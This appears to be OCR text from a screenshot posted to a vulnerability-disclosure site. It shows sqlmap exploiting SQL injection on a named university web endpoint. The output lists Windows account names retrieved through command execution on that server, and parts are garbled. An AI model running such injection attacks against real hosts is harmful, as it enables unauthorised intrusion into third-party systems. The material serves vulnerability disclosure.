 管理员: 命令提示符 - sqlmap.py -u "http://erm-kbs.ruc.edu.cn/Ext/GetImage.ashx?id=
[17:34:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:34:10] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[17:34:34] [INFO] retrieved: Administrator            archive                  G
uest
[17:34:34] [INFO] retrieving the length of query output
[17:34:34] [INFO] retrieved: 18
[17:35:36] [INFO] retrieved: 銆???殺?????N???????
[17:35:36] [INFO] retrieving the length of query output
[17:35:36] [INFO] retrieved:
[17:35:37] [INFO] retrieved:
[17:35:41] [INFO] retrieving the length of query output
[17:35:41] [INFO] retrieved:
[17:35:43] [INFO] retrieved:
command standard output:
---
\\ ????
-------------------------------------------------------------------------------
Administrator            archive                  Guest
???殺?????N???????
---
半:
www.wooyun.org